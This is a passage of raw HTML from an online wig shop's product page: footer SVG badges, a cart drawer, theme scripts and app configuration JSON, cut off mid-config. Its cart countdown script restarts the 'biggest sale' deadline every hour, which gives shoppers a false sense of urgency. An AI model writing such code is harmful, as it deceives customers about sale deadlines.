2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/en-ca/search" method="get"><predictive-search
          data-routes="/en-ca/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Search"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Search" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Cart</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Item(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/2026.jpg?v=1767513728" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/en-ca\/cart",
    "cart_error": "Cart Error",
    "update_qty_error": "Some items became unavailable. Update the quantity and try again.",
    "pre_order": "Pre Order",
    "add_to_cart": "Add to Cart",
    "adding_to_cart": "Adding...",
    "added_to_cart": "Added to Cart",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Calculator Error:",
    "calculator_submit": "Calculate Shipping",
    "calculator_calculating": "Calculating...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "We do not ship to this destination.",
    "shipping_single_rate": "There is one shipping rate available for ",
    "shipping_multi_rate_one": "There are ",
    "shipping_multi_rate_two": " shipping rates available for ",
    "shipping_multi_rate_three": ", starting at "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019be080-7aa3-77cd-b9e7-909492543a6d/appatticserver-691/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline",
            productId: 1487891103827,
            collections: [
                
                    {
                        "id": "95610863699",
                        "handle": "new-arrivals",
                        "title": "2026 New Arrivals",
                        "gid": "gid://shopify/Collection/95610863699"
                    },
                
                    {
                        "id": "137617408083",
                        "handle": "blonde-613-hair",
                        "title": "Blonde/613#",
                        "gid": "gid://shopify/Collection/137617408083"
                    },
                
                    {
                        "id": "77856866387",
                        "handle": "bob-wigs",
                        "title": "Bob Wig",
                        "gid": "gid://shopify/Collection/77856866387"
                    },
                
                    {
                        "id": "57479921747",
                        "handle": "color-hair-1",
                        "title": "Color Hair",
                        "gid": "gid://shopify/Collection/57479921747"
                    },
                
                    {
                        "id": "282470809683",
                        "handle": "discount-products",
                        "title": "Discount Products",
                        "gid": "gid://shopify/Collection/282470809683"
                    },
                
                    {
                        "id": "273763074131",
                        "handle": "event-product",
                        "title": "Event product",
                        "gid": "gid://shopify/Collection/273763074131"
                    },
                
                    {
                        "id": "286696964179",
                        "handle": "from-china",
                        "title": "From China",
                        "gid": "gid://shopify/Collection/286696964179"
                    },
                
                    {
                        "id": "163202629715",
                        "handle": "hair-for-beginner",
                        "title": "Hair for beginner",
                        "gid": "gid://shopify/Collection/163202629715"
                    },
                
                    {
                        "id": "163202596947",
                        "handle": "human-hair-for-black",
                        "title": "Human hair for black",
                        "gid": "gid://shopify/Collection/163202596947"
                    },
                
                    {
                        "id": "282754285651",
                        "handle": "nogift",
                        "title": "NoGift",
                        "gid": "gid://shopify/Collection/282754285651"
                    },
                
                    {
                        "id": "260828135507",
                        "handle": "sale",
                        "title": "sale",
                        "gid": "gid://shopify/Collection/260828135507"
                    },
                
                    {
                        "id": "302062960723",
                        "handle": "salenow",
                        "title": "salenow",
                        "gid": "gid://shopify/Collection/302062960723"
                    },
                
                    {
                        "id": "276592918611",
                        "handle": "side-part-bob",
                        "title": "SEXY BOB",
                        "gid": "gid://shopify/Collection/276592918611"
                    },
                
                    {
                        "id": "163202662483",
                        "handle": "short-cut",
                        "title": "Short cut",
                        "gid": "gid://shopify/Collection/163202662483"
                    },
                
                    {
                        "id": "439255827",
                        "handle": "straight-hair",
                        "title": "Straight",
                        "gid": "gid://shopify/Collection/439255827"
                    },
                
                    {
                        "id": "434320595",
                        "handle": "wigs",
                        "title": "Wigs",
                        "gid": "gid://shopify/Collection/434320595"
                    },
                
                    {
                        "id": "277961867347",
                        "handle": "10-off",
                        "title": "享受10% off折扣",
                        "gid": "gid://shopify/Collection/277961867347"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":32285951230035,"title":"4x4 \/ 10","option1":"4x4","option2":"10","option3":null,"sku":"A6-0000591","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 4x4 \/ 10","public_title":"4x4 \/ 10","options":["4x4","10"],"price":11120,"weight":500,"compare_at_price":27800,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "canada",
          id: 9280716883,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the 